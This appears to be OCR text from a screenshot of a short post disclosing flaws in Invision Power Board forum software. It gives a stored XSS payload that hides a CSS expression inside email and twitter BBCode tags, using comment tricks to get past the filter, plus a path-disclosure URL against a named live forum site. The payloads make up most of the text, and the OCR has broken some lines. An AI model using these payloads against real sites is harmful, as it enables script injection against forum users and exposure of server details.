
to tune the xss for FF 2.0 too  ;) 

=============================================
        Active XSS in message body or 
signature:

[email]qwe@[twitter]dodo 
style=`top:expr/*

*/ession/*bypassed*/(alert(/yahoo/))`do[/twit
=============================================
        Path disclosure:

http://forums.invisionpower.com/index.php?
app=core&module=ajax&section=register&do=che
display-name&name[]=
